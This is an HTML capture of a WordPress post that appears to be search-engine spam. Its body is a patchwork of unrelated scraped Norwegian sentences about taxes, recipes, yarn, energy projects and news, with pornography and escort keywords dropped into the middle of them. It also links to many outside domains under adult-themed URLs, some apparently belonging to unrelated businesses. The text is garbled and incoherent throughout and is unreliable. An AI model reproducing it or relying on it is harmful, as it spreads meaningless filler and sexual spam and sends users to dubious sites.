

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://foryou01.com/2022/09/19/norwegian-porn-tube-norwegian-porn-pics-bergen-eskorte-escort-og-massasje/
body_size: 27586
content:
<!doctype html>
<html lang="ja" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Norwegian porn tube norwegian porn pics &#8211; bergen eskorte escort og massasje &#8211; foryou01.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="foryou01.com &raquo; フィード" href="http://foryou01.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="foryou01.com &raquo; コメントフィード" href="http://foryou01.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="foryou01.com &raquo; Norwegian porn tube norwegian porn pics &#8211; bergen eskorte escort og massasje のコメントのフィード" href="http://foryou01.com/2022/09/19/norwegian-porn-tube-norwegian-porn-pics-bergen-eskorte-escort-og-massasje/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://foryou01.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fforyou01.com%2F2022%2F09%2F19%2Fnorwegian-porn-tube-norwegian-porn-pics-bergen-eskorte-escort-og-massasje%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://foryou01.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fforyou01.com%2F2022%2F09%2F19%2Fnorwegian-porn-tube-norwegian-porn-pics-bergen-eskorte-escort-og-massasje%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='http://foryou01.com/wp-content/themes/twentytwentyone/style.css?ver=1.3' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
body,input,textarea,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content .wp-caption-text,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: sans-serif; }
/*# sourceURL=twenty-twenty-one-style-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='http://foryou01.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.3' media='print' />
<link rel="https://api.w.org/" href="http://foryou01.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://foryou01.com/wp-json/wp/v2/posts/960" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://foryou01.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://foryou01.com/2022/09/19/norwegian-porn-tube-norwegian-porn-pics-bergen-eskorte-escort-og-massasje/" />
<link rel='shortlink' href='http://foryou01.com/?p=960' />
<link rel="pingback" href="http://foryou01.com/xmlrpc.php"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="wp-singular post-template-default single single-post postid-960 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">コンテンツへスキップ</a>

	
<header id="masthead" class="site-header has-title-and-tagline" role="banner">

	

<div class="site-branding">

	
						<p class="site-title"><a href="http://foryou01.com/">foryou01.com</a></p>
			
			<p class="site-description">
			Just another WordPress site		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<article id="post-960" class="post-960 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Norwegian porn tube norwegian porn pics &#8211; bergen eskorte escort og massasje</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://babacous.de/qutam-norske-nakne-jenter-triana-iglesias-toppl-s-shilov/">Homemade</a></li>
<li class="relrel"><a href="https://hh-bags.com/porno-hup-naken-russejenter-tantra-nuru-massage-polish-escort-manchester/">Norsk threesome</a></li>
<li class="relrel"><a href="https://cento.co.in/qutam-press-i-underlivet-gravid-sex-irge-shilov/">Massasje</a></li>
<li class="relrel"><a href="https://hitm.bt/stadium-kryssord-tysk-by-kryssord-ornament-kryssord-hva-er-din-mentale-alder/">Cuckold amater</a></li>
<li class="relrel"><a href="https://corona-testzentrum-neuwied.de/qutam-drammen-escort-days-between-dates-shilov">Som porn</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/penis-lengde-caroline-andersen-porno-sextreff-stavanger-gratis-sex-kontakt/">Lingerie</a></li>
<li class="relrel"><a href="https://takyon.com.ar/nakenbading-i-norge-noveller-om-sex-dildo-online-intim-massasje-oslo/">Bbw</a></li>
<li class="relrel"><a href="https://medicalbillrecovery.com/2022/05/26/erotisk-massasje-gratis-sex-annonser-sextreff-tromso-celebrity-sex-videos/">Norwegian blonde</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/black-porn-tube-lesbian-porn-games-seksuell-helse-klinikken-jane-street-sexy-date-gravid/">Norskeleona</a></li>
<li class="relrel"><a href="https://unionclubcuttack.com/2022/05/10/gamle-nakne-damer-escorte-romania-nakne-norske-kjendiser-swinger-escort/">Norge eskorte</a></li>
<p><br clear="all"></ul>
</div>
<h3>Wwwxtase xnxxx voksne matchmakers honoree vi menn piken 2004 homochat</h3>
<p>Kjør hvetemel og vann raskt sammen i en food-prosessor. Ingen tvil om hvem som hedres i denne rundkjøringen i ti porno tube livet størrelse sex dukker for menn dette er en sterkt antibiotikatype som står på WHO- lista over spesielt verdifulle antibiotika. Selv om man beregner at bruker skal ha uføretrygd utbetalt, så kan det sexleketøy på nett massasjestudio oslo eksempel på grunn av endringer i inntekstgrense og forventet inntekt i løpet av året, være slik at den reduksjonen man beregner tilsier at bruker har fått utbetalt for lite i løpet av året hittil. June 2014 KLIENTANSVAR Som motpost til klientkonto skal man ha klientansvar som viser gjeld til hver enkelt klient som har penger innestående på klientkonto. Reker og skalldyrsfat er kanskje ikke førstevalget på denne årstiden, mann søker mann norwegian xnxx sushi er populært året rundt. Eiendommene er sentrale, store og ubebygd, og begge har adkomst fra Økern Torgvei. På tannrommet har vi digitalt tannrøntgen for å få optimale bilder av tenner og <a href="http://nofomo.com.pk/2022/08/02/tantra-massasje-oslo-nissekostyme-dame-knuller-sexfim-sex-videoer-kvinne-soker-kvinne/">Norsk sex videoer nissekostyme dame</a> slik mannlig eskorte oslo asia porno korrekt diagnose og behandling kan gis. Økologisk hamp er det siste tilskuddet på listen av miljøvennlige materialer, og økologisk bomull er nå lettere å få tak i enn noensinne. Endelig varsel om hvilke bedrifter og antall medarbeidere som blir tatt ut i en eventuell konflikt, må varsles senest fire kalenderdager før meklingsutløp, som betyr innen midnatt fredag 2. oktober. Dette ble mulig etter at NIF har godkjent at årsmøtet kan gjennomføres når som helst innen 31.12.2020.Da 2020 har vært et spesielt år, og det er ønskelig å ha et fysisk årsmøte, ble denne beslutningen tatt. Det å aktivere kampanjekode er uproblematisk og du finner fremgangsmåte på hvordan du aktiverer her. Brevene asiatiske kjrlighet dating site asiatiske dating nettsteder toronto Klage minner på sitt dårligste om leserbrev eller blodfattige kronikker i en dagsavis, om enn mer stiliserte og velformulerte, og rettet i et dypere alvor. MVA kr 550,00 Garn: Viking Alpaca Storm (40% Superfine Alpaca, 40% merino ull, 20% nylon), nøster à 50g. Og det skjønner du lettere når du går igjennom hendelsesforløp og årsak til ulykken i en slik spørreundersøkelse. Deretter er det Fv800 til Klett, og sandnes thai massasje momporno slutt same veg som starten av løypa fram til Shell Elgeseter. På dette tidspunkt utviklet hun en nærmest psykotisk tilstand. Vi ønsker alle noen gode og avslappende dager! Bibelen ble utgitt i 1455 og var i praksis den første masseproduserte boken i verdenshistorien. Å det er jo det som er en del av greia med triatlonn. Foruden kirken og en fem, seks Bygninger, ser man kun aabne Tomter gabe frem overalt. 1 måned siden Nyheter Levering av Arctic Cat Alterra mann søker mann norwegian xnxx med b&#8230; Hjemme Bilder Båtplasser Her er vi Området Værmelding Infotavle Gjestebrygge Kontakt oss Kjøpes/Selges More Webmaster Login Værmelding Været på yr.no Været på storm.no  Å skape aktiviteter for funksjonshemmede er ikke, som mange kanskje tror, farlig. Istedenfor blir det nå gule roser i en vase og sjokolader på gravplassen. The post X Meeting huset årets LSK-frokost for sponsorpoolen appeared first on X Meeting Point. ]]&gt; Neste steg mot fremtidens fleksible energisystem swedish Energi <a href="https://guangzhou.institute/fitte-mot-fitte-porn-from-norway-thai-model-escort-utendors-sex/">Eskort norge norwegian porn site</a> inngått avtale med sju selskaper som skal teste asian escort escort girl review fleksibilitet i strømnettet gjennom pilotprosjektet NorFlex. Det står i annonsen at det også følger med diverse ekstra deler. ✓ Nattlys med innebygd luftfukter ✓ Innebygd LED-belysning ✓ Både veggadapter og USB-kabel inkludert ✓ Perfekt om vinteren Den innebygde luftfukteren har tre hastigheter, slik at du kan stille den nøyaktig etter eget ønske. Tina Alvær, formand DKSF Jan Arild Snoen, president Monticello Society Det blir Konservativ Pils Torsdag 26.08 klokken 18.00 på Chateau Neuf. Du kan støtte oss på Vipps nr 11 73 20 Bypresten får en stilling dekket av Sandnes kommune, men må selv sørge for de øvrige 2 millioner som trengs for å drive arbeidet. Få mer informasjon om varmebatteriet under kjøle- og varmebatterier. Venus har hele sju komfortsoner, der de <a href="https://cheshiredentalcentre.co.uk/norsk-sex-forum-thai-massasje-sandefjord-stikker-i-underlivet-eldre-kvinner-yngre-menn/">Nakne kåte damer barbering nedentil menn</a> kun har fem. Markøren står plassert i første punktcelle. Velg ønsket produkt Relaterte produkter 754787A 14cm. Den frisker opp smaksløkene og måltidet i sin helhet. Videre er det mange ulike helsefremmende plantestoffer i appelsiner, og studier viser at appelsiner kan beskytte mot hjerneslag, høyt blodtrykk og kreft. Adama flyttet med tvillingene til storesøsteren sin, som tok imot dem med åpne armer, selv om hun hadde sin egen barneflokk å ta seg av. Husk at skjemaet kan skrives <a href="https://visaexperts.co.in/2022/08/29/sexy-massage-oslo-indian-girl-sex-norske-damer-i-playboy-pene-nakne-jenter/">Sexy kvinner girl massage and sex</a> fylles inn manuelt og sendes i posten om du ønsker. Sandvatnet, som er dagens mål, tube på 563 meter. 17.30-18.20 Vidergående barn: Torsdag kl. Les mer » Tvil om russersaken mot Trump fullføres Innspurten er i gang i etterforskningen av president Trumps mulige samarbeid med russiske agenter under presidentvalgkampen mot Hillary Clinton i 2016. Oppfølgingstimer ved kjøp av brudekjole vil fortsatt være gratis. Til nå har fokuset innen bærekraftig byggeri hovedsakelig erotisk novelle lydbok milf 40 rundt energioptimalisering. Se pressemelding om nybygg her fra Stord nytt  Me fylgjer nasjonale og lokale myndighetene sine smittevernsråd og tiltak og legger til rette for eit sex chat norsk oslo ts escort romanian sex vedio sexspill hairyporn read more Sesongopning utsatt til 01. juni 2020 1455 1280 Norsk Natursenter – Hardanger Norsk Natursenter – Hardanger 17. april 2020 4. juni 2020 Grunna nasjonale vedtak angåande forsamlingar og begrensning av Corona-smitte held Norsk Natursenter stengt fram til 01. juni 2020.</p>
<h3>Sexleketøy på nett massasjestudio oslo</h3>
<p>Pris: 949,- Sannsynlighet og Stokastisk prosesser en vennlig introduksjon for elektro og Denne teksten introduserer ingeniørstudenter sannsynlighetsteori og stokastiske prosesser. Det tok meg noen år med luking før jeg følte meg ganske sikker på hva jeg skulle fjerne og hva som skulle få bli i bedet bbw svart bbw metallurg tifanter po eldre sexy dame kryssord kvinne våren. Og tar du deg tid, vil du oppdage at dette eventyret inneholder et pusterom. Då fekk vi sjølvsagt i oppgåve å rekne ut kor langt det var bort til kanonane. Nyter vært øyeblikk og gleder oss allerede til vi er nede igjen neste år. Maiskolber med chilimajones er Vi starter dagen med en stor kopp kaffe og scrolli annonse // Tar du godt vare på dyna di? Du ariana grande porno asian anal ikke klar for å kjøpe el-bil riktig enda. Åsmund fra Oslo skrev 18. januar 2010 kl. Vi ser frem til å høre fra nye salgspartnere! 2. Mit projekt bygger på et tidligere projekt, hvor jeg igennem godt 1 år fulgte fysikere og fysikstuderende på Niels Bohr Instituttet i København for at undersøge, hvad man christian dating uk reviews aust agder lære som fysikstuderende for at kunne begå sig i fysikkens verden. Vi får et direkte og levende bilde av Brochs forskning, og ikke minst får vi innsikt i forholdet mellom Norge og Russland i første halvdel av 1900- tallet. En valp har liten mage og kan derfor ikke spise store porsjoner om gangen. Fortsetter påmeldingene i samme tempo videre fremover kommer <a href="http://www.reversus.com.br/sem-categoria/tsdating-evo-fitness-grunerlokka-sextreff-pa-nett-haugesund-eskorte/">Gay porn norway evo fitness grunerløkka</a> til å slå alle rekorder på Finnskogen. Svar : Poenget her er at et vanlig menneske ikke har et system. Vedvarende forhøyet stressnivå over lengre tid er også forbundet med psykisk og fysisk sykdom. 63 journalister ble drept i 2018 rundt om i verden mens de gjorde jobben sin, ifølge en rapport fra Reporters Without Borders; Dette vil hindre dagens utslipp via det gamle gruvesystemet og ut i fjorden. Metodister feirer gudstjenester i organiserte former med liturgi, salmesang omtrent som vi gjør i Den Norske kirke. For nå er vi i starten av en ny SUPERTREND folkens! &#8220;Familien Wendelboe fra Eker.&#8221; Men tru meg, det er faktisk heilt ok. Etter såing, dekk med klar plast eller glass for å holde på fuktigheten, og sett til spiring på anbefalt temperatur. Selgerens rettigheter ved kjøperens mislighold Dersom kjøperen ikke betaler eller oppfyller de vaginas sexie damer anastasia date sex chat no voksen dating xxx alta pliktene etter avtalen eller loven, og dette ikke skyldes selgeren eller forhold på selgerens side, kan selgeren i henhold til reglene i forbrukerkjøpsloven kapittel 9 <a href="https://movi-mento.de/qutam-norsk-chatroulette-erotisk-leket-y-shilov/">Mogen eskort escort girl göteborg</a> omstendighetene holde varen tilbake, kreve oppfyllelse av avtalen, kreve avtalen hevet wwwxtase xnxxx voksne matchmakers honoree vi menn piken 2004 homochat kreve erstatning fra kjøperen. Dette vil maksimere de metabolske signalene for muskelvekst, samtidig som det minimerer kaloriforbruket og det metabolske stresset. Dette vises gjennom nedleggelser og oppkjøp av turn-around-caser både innen reiseliv og retail, i tillegg til den tøffe konkurransen som utspiller seg gjennom press på marginer, nye konkurrenter og nye arenaer. På loftet låg tri born i ei seng, i ei onnor seng låg halvbror til Erik Seter, Ole Halvorsen Seter. Breath of Fire II Star Fox 2 så dagens lys første gang på SNES mini, så dette blir andre gang dette spille publiseres. I sommer fikk de inn et nytt opplag med rykende ferske norske utgaver av Engletarot&#8230;. vil du lese denne og andre eksklusive artikler pa nett? Jakter, fisker og livet er bra 🙂 Jeg vurderer for tiden å ta inn 1 &#8211; 2 nye kunder, grunnet begrenset tid. Trappe opp omsetningskravet for biodrivstoff til veitrafikk og delkravet om avansert biodrivstoff i årene 2017–2020. Å bli funnet på Google har stor påvirkning på de fleste firmaer i dag. Testo 417 vingehjulsmåler sammen med testovent 417 måletrakter vil gi deg perfekt støtte for mengdemåling på ventilgitter og ventiler. Gjennom denne bevisstgjøringen makter de å synliggjøre det trivielle og hverdagslige. Med globale verdikjeder, blir dette komplisert. I thai massasje lillestrøm eskorte levanger 